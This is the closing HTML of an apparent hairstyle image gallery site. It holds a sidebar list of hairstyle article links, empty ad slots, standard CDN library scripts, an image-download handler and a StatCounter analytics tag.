													<li class="list-group-item"><a href="/cute-hairstyles-for-short-haired-blackgirls.html">Cute Hairstyles For Short Haired Blackgirls</a></li>
													<li class="list-group-item"><a href="/cute-parted-hairstyles.html">Cute Parted Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-curly-bob-hairstyles-2017.html">Black Curly Bob Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/cool-ideas-hairstyle-with-barrettes-for-girls.html">Cool Ideas Hairstyle With Barrettes For Girls</a></li>
													<li class="list-group-item"><a href="/black-women-deep-wave-hairstyles.html">Black Women Deep Wave Hairstyles</a></li>
													<li class="list-group-item"><a href="/afro-hairstyle-wedding.html">Afro Hairstyle Wedding</a></li>
													<li class="list-group-item"><a href="/cute-waterfall-braid-hairstyles.html">Cute Waterfall Braid Hairstyles</a></li>
													<li class="list-group-item"><a href="/beautiful-easy-hairstyles-with-steps.html">Beautiful Easy Hairstyles With Steps</a></li>
													<li class="list-group-item"><a href="/cool-hairstyles-teenage-guys-medium-hair.html">Cool Hairstyles Teenage Guys Medium Hair</a></li>
													<li class="list-group-item"><a href="/cute-hair-colors-and-highlights.html">Cute Hair Colors And Highlights</a></li>
													<li class="list-group-item"><a href="/current-swdish-mens-hairstyles.html">Current Swdish Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-cat-ears-hairstyle.html">Cute Cat Ears Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-little-girls-tutotials.html">Cute Hairstyles For Little Girls Tutotials</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>